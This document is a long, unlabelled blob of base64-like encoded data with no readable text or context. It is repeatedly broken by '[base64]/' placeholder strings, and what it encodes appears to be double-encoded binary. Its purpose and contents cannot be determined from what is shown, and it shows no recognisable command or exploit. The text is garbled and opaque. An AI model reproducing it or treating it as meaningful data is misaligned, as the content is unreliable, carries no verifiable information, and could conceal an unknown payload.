mRsOTM8O0Rn8RwrrDtMKrw47CjMOdwpJXw6/[base64]/DtGTDs2d4wrlPHHd4RhI8wok0wrnCrH92M8K8wpBYdsKkwqvCqsOywrjDvyBxwrpuw4shw65KZGbDgG8+IsK2wp/DhgvChhBrDBTCq8K9LMKdwpnDoU7Dsypiw7gAwoPDjjbDqQjCuMOZFcKiwqQYCH/CvsOiP8KGasKlf8OSfsOlOcKFw4/Ck19Ow6lbVlsFwqV1wqQwH3cGKMKhA8Omw7bDmsKaEXjCmR5yVD/DohfCtnnCgMKKTsKGf3/DsThSR8KVwp/Dr8KPw5wdcGNPwr4wWxjCq0ZnwrVZw5tDworCmVPDvcO8wofDvnbDp1hkwobDpMKrU8OWOl7DmcK+w6AWwpfCqUIee8K2M8KLwoESwqEuwpEhIcKWbgE9wojDj8Kaw7DCvmHDvMKcwrgMw6sQWEs/[base64]/CjWbClMKRXCdieMOFJMKNwoh+OsKUw5lwAD4Uw40Bwr8Jw5DCjQzDksKYLXk7w5RDw7ICwqQyw6ddC8KbdsK/GsO9wo99w6cfwpXCp0Now5Msw67Chw3CgyQnYgx+w6lcHMKowobCmsOKwp7CscK6w4Y0wqhPwpFpw5dlw5zDk3fCncKTI8KGZ2w+KMKFwqBaa8OaAS9ePsOsbArCixQvwqJRUcO8KWXCu3fCp8KFGMO9w4/[base64]/Z8ORworDqsOpwrvCpHjCr8OXEcKQw7vDuMKsR8KsS8Ksw6V8OEE7wpfCtnHCpsO5Q2zCl3bCqns/w6LDgi9SOMKqw4/CtDzCgE1Ww6Mnw7DCq2HCn0HDk1jDh8KDVMOFw6xONMOYEU3DtsOyw4fDtVIUH8KTwoLDqXbDjS5iA8OESXDDhsOKdBzCrm/[base64]/[base64]/[base64]/[base64]/DkMK3J0JRGMOeDsK7d8OTwrdbw7YzCwDDm1EOdsKtwqcTwrnDtDfChQnDtQvDosObwpLDjsODZxAXYsOzw7XDssODwo/[base64]/Dl0FXK0HDhcOow5JNLkLCnExlAgMvw5ZgwqjCsklFRcObw45CQ8KtYDwNw70fasKNw7s9wrFXNT5AT8OQwpRAfB/[base64]/CjkrChcOaS8Ofw7IIwpQSNQ8Mw6FnwqsVEcO9f8OOdGJ6wqbDlsKLwo3CmMOnHMOtw6fDusK0R8KtWR3CowvDoBTDvk/DnsOuw7vDu8OVw4PDjgBYEDB3T8K/w67DtjJUwotVQAnDoyDDssOywrDClw/DlELCrsKLw7zDnsOdw6jDuCZgc8K9T8KQNzjDjUHDgEnDjcOgYB/CrA1nwpNOwprCgMOrEBd8wow7w6fCum3DhlnDlBPDp8ODd1rCtEhrCxgww4h3woHCsMOPJU1Qw4ApNHQeVA4IOQTCvcKvwp/DiA3DjG1ibghlwrjCsG3DoQfCkcKcKljDvMKiQhXCuMKCMTMYFmh4GFZpOknCom1Xwqhhwqw0EMKyR8Kkw5fDujxoaMKHHmTCtsKswrTCmMOswpTDosO0w5DDvSHDssK6aMODwo9PwoHCo2nDl3nDh04Fw4VlHsOkHl7DgcKvw7tLU8O9PVzColI9w4fDssKdVcK/[base64]/CiMKGwq7Cn8KPI8Oyw4wvX0hqbsKLSXXCjnHCpS7Dq8K6ZlwBwo5mwrErw5fCjW5nw4fCpcKqwocSA8KnwpPDlxoNwrhrV0/CrGUHwphuPQFwURTDvzlKOV14wpNIw6xCw4nCjcOhw4TDjmfDhRRIw67CtjtDVR/CgMOZdh04w4p6QVHCkcObwo7Cpk/DoMKCwociw7vDscODP8KIw6J2w7vDtsOLRMKmD8KGw47CjhPClsOBYsKZw4p2w4wEYMOWw7dHwqBtw4LDgQjDkk7CqxtHQsKjEcKmCsKSwq8HGmBVPMKyR3fDqiB5WcK6wr9vXzk/wp7Cs3XCrsOEHMKrwoPDiizDhsOdw7nClyYtw6PClCTDiMObw69VUMK1acOjw6LCrDsIL8Kkwr4gVcOHwppGw5hpelNcwq7DkcO4wr1rDsO0w5zDiXdBXcK9w7o1GsKxwr0JBcO/wp7CrDXCnsOLEMOYKEbDlyA8w5rCmWzDukkHw7lAaA5NdDRWw4NIZhdHw6DDnj5/McOAccKACAEOLS/DtMK6wopmwrPDkDkWwo7CuAhKS8KeF8KuN0vClG/CosKHB8OVw6rDkMOmCsO7UcK5BEYRw71qw6XCgSR3X8OGwoIKwrLCnMKUTA7DjMOBwrdjG0fCmiRyw7bDnkvCjcOxJcOhKsOKcsOAJyTDn0F9ScKocsOhwr/Dg1ApaMOCwr81AwHCvcO7wqXDncOqEFxjwpzCilrDuBo1w5skw4hPwobCnxARw7YBwrZFw6HCgcKOwqJ1FBZWNFgEPlfCu0zCm8OcwqFFw5sRCsOfwqR6RydDw4wEw4vDh8Oywpt0BX/DosKzUsO8bcK/w7vDnMO2GE3DsCsrNsK1ZcOGwqrCino1MgoPMcOjYcKHK8KHwp9owoPCmsOLKn/Ch8ONwroSwpk/[base64]/[base64]/Cq8Khw7Ica8KIw4DClcK2QkMaNsK4w6E2wpYbRcOdw5kDw4lqf8OJw4QAwo54EsOEwqBsw4bDszPDkVPCucK1w7QGwrrDkXjDk1pobcKVw7F3wqDCg8K1w5rCiE7Dg8KQwr1gRBHDgcOJw57DnGPDn8O2w7DDjh/[base64]/w6JOKMKEUcKFIBrDukkow5bCmn/DqsOoUivDkcOPwoHCtHQJwpHCocKzTsO+woXDlkgIbinCrsKFw6jCl8KpNhF7TDgOPMKFwpjCqsKgw7zCo3LDkinDnMOKw5/DsAtZScKTXsOlfmgMZcOVwrZhwr5OFCrDncOQQGFNdcKjw6PClCJpwqpzClVgXVbCtz/ChcO+w6/CtMK3RRrCkcKPw7LDgcOpNANBcmLDrsOxMgTChglMwr9dw6YCJDPDmsKdw6JqGjA6IMKHwoNcKMKewplSO2AmMwbDgQQaV8OJw7Z6w4jDsSTCoMOFwqA/[base64]/CtMOMw53CiMKKRsOpRMKCV2Jgw7Rlw7TCpXY5fcKmX0DDmlrCgMK3H0DCqMKVasOzYxp/HsOED8OyBFPDtih9wrM/wpANa8Ohw6/CscKewofCq8Ohw4wew6Vgw7HDnkLCg8ONw4XClAXCvsKxwo4qU8O2SjnCt8KMLMK1YsOXwqHChyHCusOjdcKVAmYow6/DrMOFw5MdHMKIw4bCuxHDncOWEMKawp5cwqvCs8O7wr7CnnIaw5J8wovDnMK7Z8OywqHCgMKgSsOEBw17w5VxwpJDwozCiDvCtMO3dzMKw4jDscKqUQU0w4/CisOFw40kwoHDsMOuw4LDmyhndUrDihI2wrTCgMOeIjLCk8OyE8KzAMOWwo7DgVVLwoDCgFEOJRjDs8OQeT1KRQIAwpAbw6MpAcKEXMOlVyFYRhLDkMKOUC8BwrcLw5NGGsOlen0cw4rDtiJ3wrjCsFJCwpnCksKhUglSbWE+JSMdw5/Ds8OkwogbwqrDixLCnMKRYcK9cFjDp8KDdMKbwpvChR3DssOfTsK1aWrCmCHCu8K2cHDDhg/Dt8KGCsKOJ08kXVlWeXTCgMKRw50twoV7ICNOw5XCosKSw6PDg8K+woDCjAIFDcONMRvDvCtDw43CtcOQT8KHwpPDvgvDt8KjwoFUPMKhwoLDgcOmYSY8TcKow6DCuz0obkFMw7jDncKNw6s4TDTDtcKfwr/DvcKqwoHDny4gw5ttw7DCmTDCqMOofF1gCExCw45qccK/w5VfYlzCscKRw4PDvk06J8KADcKtw5kIw41HBsKfF2/Dmgw/ecOUw5B/w45AGXZ1wpZMbFLCtAPDmMKdw7t0E8K6V0DDpcOrw67DoC7Cn8OLw7LCosOcfsO5EmnCq8KQw7bCmToAZ3/Dp1PDhjrCocKJdll8ZsKWO8KKLXMoIGsqw7YbbSTCrVFbAVB4OsOudSXCssO9wrfDnAw/CcOOWR3DvgPDhsOqflsbwpQ2ByDCuycqw5PDk0vDqMKGd33Cs8O6w4QjO8OuC8Ogam/[base64]/Dsn4KD2nDgyXDh13ChnliVcKlwptiN8OUGGwOwovCo8KZAltXX8O/PMKZwojCpXzCqFkOaVgiwrLDhhbDgUPCnlJdFEZIw4HDpVzDtsOnw5A0w6dmX2Rtw789D0AsHsOIwpcfw6sdw4txworDvcKzw7TDiBzDsgnDpsKQdmt3WjjCusOOwrjCqULDpnBLQCPCjMOuQ8OiwrE/esK6wqjDtsOlMcOoZ8Onwqt1w6AZw5Ifwp3ClVHDlWQyZMOSw65SwqxKCFhcw58kw7TDhcO9w6bDmUo5ZMKew4TDqndrwrXCoMKqf8OXEWDCiR/CjxXCisK4DUfDkMKsK8Oswp11Dgd2blLDhMOvYW3DnxonfyxwBw/CtDDDmMOyFMO5AMOQU1fDimvCiCXDrwhxwph2GsOQQsOXw6/CiEkIFFTCocK9a3YEw4YtwpQqw78vWRovwrY/NlTCpQrDs0NIwqjCosKPwoRew6zDosO8QWc1UMKUQMO/wqdOfsOiw4NAUX4mw7TCmiwnTcKGWsK4M8O/woIMTcK9w7HCu2EmSwICesOEA8Kxw5EULkXDlHQ9NcONwoLDjEPDuRFTwqfCiCnCvMKZw4zDhDA/cHlJMsO6w6UTV8KoworDt8O1wpnCjkAqwo0uLwErS8KQw7DCvSBue8KywqfCqhpMAGHDlRIvXsK9IcKsSifDqMOLQcKbwr4zwrTDkjnDiyNUGCtcDV/DhcOpH2nDisK8HsK/OH5JH8Kaw7VzYsKiw7Zaw5vCuAfCmcKzQk/CuzDDnnbDv8KIw5lVR8KnwoLDv8O8F8KHw5nDmcOgw7Bew4vDn8OMJxESw6jDjWE+QBDCmMOnf8OhDy0RWsKtH8KgFUYOw7hQLyDClz3DjX/Cv8KbF8OoBMK5w6hGUBNZw591TMO1N0l+DxHCj8OwwrEIF3kIwptqwpbDpxfCsMOWw6PDvGoeJQQhWmgWw4R0woNqw4QDOsKPW8ORdMK/dng9GXvCnEUcRMOKQi8jwpHCtSFowrHDlmrCnXDDlcKwwr/CoMOXHMOtUMKtEljDrFTClcOVw7fDvcKQEivChsO8YcKVwobDjj/DiMKdbsK0FUd7cFkZTcKywoTCknXCi8OHAMOUwpjCmjzDo8KQwoh/wrcSw7cbGMOSKT/[base64]/Cl1RUXA7DrcOiZGgIVMK5w6cnP1LClsONwpDCgwQPw4EEfGE3woAZw5rCgcKvwrBEwqTCvMOrwqhrwq8Uw5RtFV/DtDhrEh9jw7R8Qi51X8Kuwr3DqlZvNFo9wrDDpMKALA0OH18ZwpjDtMKvw4zCq8OxwoAGwqXDj8Otw4VWSMObwoLCu8KBw7XChQt1wpvCg8KAUcOJBcK2w6LDq8OBWcOhSRgkbEnDtB4CwrE/woLDkw7Dlg/CmsO0wp7DgArDqsO2Xj7CqSZCwqR8F8OuIgfDvkDCuyhRFcOfVwjCogszwpPCjwsFw7/Cug/DpF13woxFa0QnwoUBwpd7Xg7Dl3F9cMOgw5AQwpHDgMKvAsOnOsKzwpnDjMOsfjNww6LDrsO3w6hpwpXChUXCrcOOw4RKwr5Ow77DrMO1w49lRCHCv3t4wr9LwqjDrsOjwrwRZHBEwpBkw4/[base64]/Cux/CjlBrAEMuOmnDpsOdKsOkK8OWw6HDrWTCmcKoH8OFw6VYeMO4ZWfCvcKlHlNfKMOZKmTDpsOedy/[base64]/CrMOTw4fDuMOfKsO7wo/DiCbCocOtwqvDoHBRN8OHwop0wqEHwqZDwpVMwrV7wq9ZKXkyMcKgRsK0w69heMKJwrrDtsKGw4HDu8KgO8KaORvCt8ODYnR7CcKiVALDgcKfM8O9MgxQIsOoOSYSwqbCoWR7XMKbwqM1w6TCnsOWwq3CkMKww4DCghDChkDCtcKOJSY8YAAnwp/[base64]/CoMKvJjDCg8OfGcOGJFPDvEvCiGJawqBOw7RVwoDClmfDi8K9VmHDqMOmH07DqjrDkkZ5w6jDqSkFwqx/w4LCpFoGwrgjV8KqBsORwp/[base64]/DsifCvcKjwpxVXh4tw7PClkUJwro4Gw/Dg8Ouw4bCnzBqw6JhwqzDvDnDrDBFw7LDmTnDhMKbw79HccKzwqDDt0jCpUnDssKNwogCakMew7MDwogdc8K5FMOWwqbCsyHCj3nCl8KkRD9OTMKswqnCv8Kmwr/DvcKkLzIeGxvDhTHDjsKcQH8VWMKve8ONw4fDhMOPOMODw4MhW8K/[base64]/CmcOnNsKpJcKcw74zwroSFWNZKnbDpMOgN2zDqMOawrHCrsOHEUoveMKdw7g0wojCvGV6ZRtuw6Q3w4wgFmFIfsOAw7lve2HCglnDrzcVwovDt8Oqw4o/w43DriJiw4XCpMKvRMOxA28gWWcnw63Dvk/DnXl+SBHDp8K6E8Kww7wgw6tbOcK2wpbCiBvCjTN/w4gzUMOvUsOiw5LCtnp8wotDeSLDv8Kmw5rDm2PDgMKxwr5Uw64TDHzCqWotXQ3CllXClMKVA8O3A8OCwp7CusO4wrIrK8KZwoYPeg7DocKMACHCmj94DUjDpsO0w6nDlMKOwrFewrHDrcKiw7VdwrhxwrE1wozCrCZowrgBwo0qw6E/bsKVacKDTsKWw40FNcKNwpNbU8Obw5UUwrFJwrpew5jDjMOZKcOEwrfCjFAwwp5zwps3YhApw77Do8Orwo7Drh7DnsOSKcKowpolD8Ofw6dif2/DlcO0woLCvUfCgsKULcOfw6PCvnrCs8KLwo4JwprDuR9wYCErf8KdwqAXwq/DrcKNMsOQw5fCuMKbwqnDq8ONFT59NcOWOMOhdVkvVxzCkh4Lwr9MfQnDlsK+HcK3CMKZw6QuwojCkAZcw4HCrcK2ScO1Cj/Cq8K/wrd6LinCksKsGF8mwrRVRsKaw6Fgw4bClS3DlDrCqiHCncOzLMOdwpPDlgrDqMKKwqzClFxiKcK8JsK6w6/[base64]/DgMKvWAsAIhBcfTU5ecKjw5bCqwJiaMOjwpVuAcKeSxbCgMOAwqbCosKawq4WPlB5LV4oDB1IccK9w5cGFxnDlMOUC8Oywromf1XDnzjClETCq8Oxwo/DnAVqelMbw7c4LBDDuR95wosKAcKyw7XDuRbCu8Oxw4FwwrrCu8KHccKubWnCvcOmw47DhcK2D8OIw5/Cp8Kww5ZXwrolw6l0woLClMOzw5wZwonCqMK8w5DCjQFhGMO2W8OtQm/Dljcrw4/[base64]/DrjDDjsODATbCixnDsMKZw6ZAHcKlGxI/w7fCnjrDpxbDi8OzBMOVwrTCpg8mdiTCkxPDriXDkyQLJxXCm8Obw5whw6jDkcOodhXCkGZWFnHClcKiwpjCsRHDj8OHOlTDqMKXCSNEwpRqwonDtMOJah/[base64]/Dt08fw4dyfnDDpMKIwpHDhjDCiMOnd8OOwrAQUDoIPwPCjWB5wqHDuMKPWiLDsMKjAhlXOMOCw5HDl8Kiw63CpAPCqMOmB3vCgsK4w6BSwr/CmDLCnsOHDsK5w4YnelkbworCvkxJd0DDtwMhbjsqw6MLw4HCg8Obwq8oGiExGQkgw5TDrXrCqVwYHsK9LAbDocOZYBDDpDPDosK2QQBlUcKaw5rDpG4ww6rClsO/XcOmw5vCkcOMw5NIw7rDr8KHEjrCoRlswrvDqMOVwpA0VCrDssOwe8Kzw7IdEMOyw6XCiMOLw5zCmcOyGMOFwqnDssKAbjA4Sgx4OW4Ow7M0SAc0WnEyBsK1MsObZFXDicOYPAM/w6DDvUHCv8KxEMOzJMOPwpjCnWADTChWw7ZKC8KBw5UyCMOew5rDslHCsC4SwqjDmnkAw4dpNSFBw4nChsOFDGjDr8OYScOgb8KSUsODw7jCqkvDl8K/IMOdBUrCrwDChMO9w4bCi1NoWMO0w51pJ1ode1PCnEUTV8K1w4h2wp5YYW/CqkzCnXM3wr0Xw4nDhcOjwojDuMO8AnhZwpUkecKDfHsRDyLCl2VGMRdTwpADfEZOU35VS2NiHBkWw7MhK1rCjMOhUcOZwpjDsBTCo8KgOMOncFM8wp7Dk8K3GAYpwpRodcKFw4PCqiHDtMKUVyTCicKzw77DjMOxw70fwprCrMO/anNVw6TCvm7Dni/Cu2EtawATai03wrzCk8OFwoYRwq7Cg8KFaH/DgcKKQVHCl3/DnRbDnxBOw70Yw4fCnjFFw6bCgx9gOXnCvgoXQEHCqT18w5PCmcOFTcOYwpDCtMOmEMK2AsKnw5xXw7V8wqbCpDbCgQsxwqzDjzkBwqrDrBjDrcO3YsOkaGszOcOGFBE+wq3ChMOOw719T8KASEzCqWDDoHPDgcKBNQtRc8ONw5PDkF7Cm8K7wo/ChHgSYTrChsOnw4bCvcOKwrDDvztHwo/CiMORwq5Ow7Uzwp1VIFQ/[base64]/w4dORsKtw7bCq3VdGcOlwqRqFMKOwrcFw4vCmMKjSi/CqcK/G0fDvD1Kw6Y3YcOGVsOdMMOywrxvw4rDrgMOw78cw78sw6A3wqpwUsKQK39tw7xRwohSUjPClMKzwqvCiicswrlSIcOjworDhcKpRCBpw5LCgWzCtQ/DhsKFZBg1wpfCo2kfw7/[base64]/AsOfccOKwoTCo8OcwqpMbsKVwofDixvCsMOdwrbDr8OYMm4NEx3CiGnDpRhQKMKwGFDDmsKBw49MBwskw4TCoMK+Y2nCsl5GwrbCsQpaKcKrLsO8wpNSwohVEwAuwojCsTLCj8KaAzYBfhsIK2LCq8O/YzvDmCjDmUshT8Oqw77CrcKTKzRJwrEXwq7CizdlcV/DrBwVwp1YwrRma1dhB8O3wqXCicOPwphbw5zDh8KIeDPCncO9w4tNwprCkVzCgMOBBUfCq8Kfw7pOw5Q3wrjClsK6wqM1w6LCtkPDjMONwrNVayvCrMOBPF/CnWIZUm/[base64]/[base64]/Dm0jDisOHw4/Dt8KcG8K1RMKMwp59MMKURMOjaibChMKaw47CvxTCtMKJw5AcwoHClcOIwo7CvVEpwo/Dj8OrR8OBVsOzesOoI8KiwrJMwpXCo8Kfw5rDuMOMwoLDsMOzT8O6w4w/w5UtAcKxw7ByworCjBtcZFgiwqNWwqhdVFkpQ8OBwpPChsKCw7PCmwzDpAR+DMO2YMOQYMKrw7TCocOZfUrCoEdTKyzDgMOiLsKtImMEb8OcG1LCiMOoC8KmwpjCmsOvNcK2w43Dpn/DrA3Ctl/[base64]/CncOlBsKsMCHDpMKvw7F/w51uwqLDr8O6w6DDrFYHw6UUwoUaKsKFW8OObiQqAsOzw63DmGIsRWzDqcKwUxNbPMOef08swp10fHbDusK5BcKVWwPDolbCvgsNbsOzwqcBRFc/Ol7DmcO4HWvCmcKMwrleB8KYwoLDrcOwfMOKfMOMw5DCu8KBwrLDiDx1wr/[base64]/[base64]/Cp8Klwqwiw5XCsMOHw7t1eMOrdsOFXsOyw4sAwp7CqMK5wrTDjMOiwpc7F3XDvljCu8OXeEPCmcKGwojDhjTDjhfCrcOgwp8kLMOPbsKiw4LCpzPDvA09wrHDnMKdbcOqw5TDlsOzw5FUPcKiw7rDkMONM8KowrZcRMK4bQ3Dq8KKw4/CvyUlwqbCs8KjXRjDuWvDl8OEw7ZQwp97O8KLwpQgJcOseAnCncKZMT3Ci0XDiitIaMOGSEnDqFPCrDPDlX3CnFjCiksLa8KjHMKDwo/DpMKXwoLDjifDnk3CrmzCusK/w4stHxPCrxLCshDDrMKiKcOsw6Zpwp9wWsKZbUdJw69gCkQJwqXCqcOQJ8KuUlHDomrCtcOtwo/CtShcwrvDt3TDr3ICNizDsUMMfRPDtsOHA8Oxw4caw783w64cSx1ECGfCpcOJw7LCpkx4w7rCihHCiRPDo8KMw7oRAUMFcsK3w4/[base64]/DqMOhJ8OPOXFgCcOaw7MSw6Q3w4PDk0HDlEc+wocxRGPDncOSw57DhsOxwrU5RHklw6dOw4/DvsOZw6R4w7B5w5/[base64]/[base64]/DuUdxw4jCscK+Tj9gw6DCpMOyw7dew7JCw7tzDcOBwonCghfDqUPCiX5Fw6jDsWDDrMKiwoY0wqANWcO4wpbCscOfwr1Dw4Qdw5TDsC7CmT1iRjXCncOpw5jChcK/O8OYwrzDpHTDncKtXsKgSSx8wpTCiMKLGnMmRcKkcA9Jwrt9wqwlwoo3TcKnIBTClcO+w6Q6ZMO5cwp9w6EXwrjCoBxUQcOCUGjCgcKnaWnCvcOzSgENwrxEw6lEfcK3w4XCrcOSPsKdWTofw7/Du8KEw60VF8KEwosRw5XDhQhCccKEXS3Dl8OxUw7CkmrCqF7CusK3wqbDuMKSDzrCiMKvJBM5wpojDzJIw74DTTvCjwLDpwkPNsOKf8Kuw7HDk2/[base64]/K8KpBcOEwrdVwobDuEDCrh/DtlwPwqnCrMKmcVxpw7teecODbMOuw5RtW8OCIkBFbEZvwrAgNyvCjSTCvsOLaG/[base64]/Dm3MfMyx3wpvDolkgA2nDiXDDosOvXBBEw5FVEAA6VcKJf8OEIEXCl3/DkMKyw4Iiwp0eXV96w7oWwrvCvg/CkWoHO8OoO2YjwrVAY8KbGsO9w63Cuhdpwq9Dw6XCnkvCiFbDhsK/B1XDlnrCqVlswrkMX3DCkcOMwpcHS8ONw4PDjivDq2rCuTdJccOvd8OLecOBLzANJiZVwq10w4/[base64]/CksKLw77DoQbCqsKHwpsgw4LCin7DmsKMwoDDk8OQwqLCuMOHU8OUCMOXZUgIw4UNw4RYIH3CqXbCp0/Cr8Obw5osJsOaCmE8wqMxLcOrIi8qw4bCp8KAw4fCuMK4w5wOZcOJw6XDjgrDoMOsXMOgCxnDoMOdaSHDtMKgwrxxw47Cp8OBwrpSBzrCiMObfScQwoPCtgxxwpnDoAZCWUkIw7NKwrxuYsOmC1vCh0zDn8OYwpfCsRpIw7vDn8OTw7/[base64]/[base64]/[base64]/DpEvDvsOowrPDuUQQDWLCtcOiw5YeacOpwr0ew53CgRYDwrYIYwppCMOpw6hdwrTCs8OFw4xzVsKWY8O/ccKoJnZ9wpMQw7/CvsKcw5DDsEDDuVtEXD0Tw67CjkInw48LVcKgwo9+SsKKJBldRQAHU8KiwobDkDgzCsK8wqBfWsO9L8KQwpTDnVEgw7PCiMKawoFIw7YZR8Ojw4rCgRTCr8K8wr/DtsOOecKyUS/DhyXCph/[base64]/wqfCnxHDgkzDoRE/wqrDgH7DnXVXNcOlEsOpwrjDuC3DpQnDjcKHwpEqwoRMDMOFw50bwqp9ZMKawoMrD8O6XGNjE8KlPcOmCggaw5BKwrPCncOuw6duwo7CtWjDoD56cUzCmDHDmMKzw7B/woTCjzfCqSkcwqzCusKEw6XChgIVwqzCvnjClcKdb8Kow7PDi8OCwqLCm3w4wrMEwpvCksOoRsKjwrTDt2MBBxFja8KawqJTYzouwoZobsKVw63CuMOEGAzDiMO3WcKRAcKsGFEMwqvCqcKvVCnChcKLHE3CncK/P8K5wos/QxrChcKgwqjDqsOuQMKVw5s6wo1cBCxNIlpnw7XCrcOvTVpmFsO1w4nCu8O/wqF4wozDil9sY8Klw5J7HDvCssK9w6LDvEXDoCHDqcKGw6JdfSNtw5ZDw73CicKhw6FawpbCkRE6wovCosOfJ1d8wp1Cw4E4w5A7woo+LMOgw7NlAW85K2XCsU0BOlc+wojCl09iK33DgBfDvsKiDMOzbE3ChWQtCcKpwqnCjRwRw6/[base64]/DpcOuwrgLw7QOw6HCgMO6GMOgeznCncKQwqgPw5tLw7lKw712w4krwq1yw5Q/J19Xw7wGX2sObRTCr2AQw4jDlsKiwr3Cm8KeTcODIcOxw7R/[base64]/DkMKvw48Zw6bClMKIwqxywqBXw5cYB8Ktw5AWY8KRw7YmPz7DuzlODjjDqHnDlSV/w6rCtTvClcKPw5TDjGYbCcO2C2YpbcKlXcOgwobCkcOuw5B1w77DqsOOVlXDhV5GwozDkFV5ecKLw4xzwozCjAvDn3JKdDMZw7nDnMOBw5lNwrIlw5DDssKlGzPDjMKZwro8w48iGMOFZQPCl8OkwqXCgMOEwqHDvUQiw7/DnjEwwqE/cjfCjcOKNRdsWXE4GsOKaMKjHE1yCMOtw7zDh3ItwoYEIhTDh2INwr3CtnDCgcObJQhlwqrCkWFvw6bCvQ1VPn/DvCTCqiLCmsOtwrnDp8OxeVrDoCHDlsKbJnFgwojCoGlYw6geQMKQbcOlZi4nwoptXMOGPEAnw6oBwovDr8O2HMOiQlrCjxrDhwzDq27DjsKXw4jDmMOVwqR7R8O8Lg5/[base64]/wr1lBll6bMO0w64dw5NeSQvDkHPCrMOtOCzClsOtwqzCuGPDjAxOIywAKhfCn2/[base64]/Ctzl9f8KlwojDlcOtwoYOw65hS8Odw5ANHcKoAMOOw4fDuQMPwpjDg8KCVcKDw5pSBF4Pw4psw7bCq8OmwqTCug/DqsO6awHDp8OnwpTDvmYyw5cCw6xCCcKdw508w6fCkjoMHAJBwrzCgXXClnRbwoUAwrXCssKuVMK5w7AUwqd7LsO3w4J/[base64]/[base64]/KsKdVcODwpzCjMKdwpzCq1fDgsK0wphSWMO9wpJ0wqbDi1rCsSHDmMKKIAjCmCrCu8O2IGDDhcOSw5DDuWhqIcOOfiPDlMKqb8OIZsKYwosew5taw7fCk8KjwqLCpcKQw4AAwpzCjsORwpPDkWjDpHVDLgMRTBpWwpdaCsODwo9awr/DhVgKFnrCr0EEw6c3wrN+w7TDtx3Cq1ZJw5XCn2Q+woDDsmDDu3FewqV6w6Qaw7I9ImjCpcKJXsO8wpXCkcOkw59MwqNdNRQ4TWtlWnDChScyR8KSw57CsQUBGyTDuHE4SsKrwrHDmsK/eMKXw7t8wq9/wp3CgTQ+w5JIAQI1fidLEcOQC8OTwqhzwqnDs8KCwpdRCsKAwo1ACcKvwpQACRsvwrdNw67CpcODDMOOw67Dn8Omw6zCv8O1ZAUITyDCkxFjMMO1wrLDri/[base64]/w4UlwpDDtmLCuwTDlcKmZgrCpMOgYWvCv8KKEmXCrcOuVmdSWXdlw7LDnRgHwqwBw4p0w5Qhw49SSDnDmjk6G8KfwrrCncOlTcKnYRPDvFwrwqMKwpXCpsOYTEAZw7zCnsKtGUbDhsKVwqzClkjDj8KHwr0DNMOQw6l/[base64]/DuGp+w4powpHDksOQwr14BMK/w5XDjcKpw4s3IsKzecO3MkbCmz/[base64]/CvMKFJz3DrMKow54sW8KFwqlbw4p/w73Cm8OVI8KUNGd3TMKbNALCt8OEcVFdwotKwr1IRMKSSsONZklvw6Uwwr/Cm8KWS3DDnMOuwpvDnW0ID8OabEwgJsOaNhLCj8OiWsK2Y8KUB3/CnybCiMKGYVwYZhJ7woIKdTFDw6bCngHClxTDkxXCsj9qMsOgOWphw6BVwo/CssK4w5HCn8KpQQoIw4PDsiYLw7MuGmZrSg7CrybCuEbDr8O8wqUww73Ds8O9w6QdBDEcCcOWw5vCiA7Du0jDpsOZH8KsworCimbClcK8JMKFw6AwBhAKWsOCwq98cgnDu8OAPcKCw5jDvlRuVCjCiWR2wrIfwq/DpkzDm2cSwo3DkMKWw7A1wojDoWYDLMOUX2MRw4Z/PcOjIzzClsKZPzrDlQViwpxaesO6PcKxw6Y/[base64]/[base64]/DhlNSw6zCrsKGw6fCh8KawqHCrcKqYsKCR8Kgw41aZMKGw5Z6DMO6w6nCgMKrXsOJwpYGPMK0wo9Rwr/Ci8KNA8OPBlvDrCIBecOYw6tCwqMxw59Uw79OwonCqgJgYMKMKsOewp00wrTDq8ObI8OPNiDDqsOKwozCk8Kpwrg3LcKFw7LDgS8BHMOdwokpXHZgb8OBwp1qMBJ0wrViwphLwqHDisK1wo9LwrVkw53CvHgKWMO/w4PDicOVwoLDkRfChsKgFUoBw7MjL8KKw4VfKRHCs2bCp0ohwrTDuirDm3HCisKcbMOTwrxDwoLCj1DCmEXDjsKjKSrDiMKzVcOcw7nCmWhTYizCqMO5TQPCgVg6wrrDpsOyUj7DksOtwq1Dwq4PPMOmM8KXSCjCtnrCoWYDw4dnPyrDvcK4w4/Dg8Oqw77CisOCw4oqwrVWwr3CucKtwpTCmsO/woAbw7rCmBTDnlF6w5DDrcKMw7LDnsOpw5vDmMK2V3bCksK1f14JN8O0KMKiAVXCgcKLw6pYw57CusOJworDkxdRQ8K7OsKgwq7Cg8K/LBvClEdewqvDl8OswrPDjcKiw5Ylw5EswqHDkMOBwrHDn8OYHcKFU2PDs8KRDcKcD3TDmsK8MHPCmsODTGHCkMK0U8O5asOUwqIyw7oPwo1kwrfDvRfCkcOKSsKRwq3Dtw7DpCIYCRfCmWwIe1HDpiHCjGbDnDDDu8K/w4Uyw73CssKew58Pw4ckXnw+wokyEsKtasO1CcKYwowMw44Iw7/Clk3DqcKpTcK7w43Cu8Ocw7lBRGvDryTCocOwwrPDnicDSCxbwo1TM8KTw7Q7QcO/wrp6wp9UUsO4Ogtdw4rDu8KjKcKtw4AXOizDnhjDlEPDp1JeBi/[base64]/CpFF7dcO/w71xw43DocKRCkpnwrvDmk8+VcKXw7zCv8OmP8O/wrI4OMOSF8KyMGdEwpUwDMOqw4LDkAnCosOubzoMdhkbw67ClU5XwqnDlEB3X8Orwpd5FcOAw6LDlQrDncOPw7PCqWFJKnXDjMOnDwLDkEJ+eiDDgsOGwp3DocOowpzCuS/CvsKSNQPCnsK5wpoyw4nDg2Bkw4UwDsO5JMK8wrPDgMKbeEVWw4PDmRQ3TTxmQ8OFw7gQXsOxwqXDmmfDqx0qKsOJGBvCtMOOwpTDq8OswrzDpkFcIQg3HCZ5G8Kaw5tYTCPDt8KeAMOaajrCiAvCnjnCh8Obw6vCpDDDs8K4wrPCtcODF8OJPcOzMU/CqVM2bMK2w67Dg8KGwpnDjMKnwrsuwqVTwobClsKMAsOLw4zClgrCosKXWVjDkMOgwqA7FB/CrsKGA8OqHcK3wrnCu8K8aAjDvGDDvMKMwoouwpRlwoh8OkJ4ADduw4fDjyTDvxRESTRUw4wQfhEADMOiN1gNw6kxFisHwrUNcsKmbcOVOivClT3DvsKHwr7CqhjCnsKwOwh0QH7Cr8KZwq3DtcKEE8KQEsOZw6/Cq03DmcKaDE3Cg8KjAsORwqvDncOVWj/CmizDtWrDp8OdfMOzaMOVB8OLwokpS8OMwq/Cm8OUYirCnCYEwqnClA4iwo9Zwo7DmsKew7V2KMOHwprCn2bDhnnDlsKqDEdbX8Ocw53DucK2EHBUwojCscOOwqsiLcKjw5nCuVILw7nDuAg3wpLCjTUhwpNQHcKlwqsrw4ZoUMOcZWbCvTBDYcOEwoPCjsOUw5bCj8O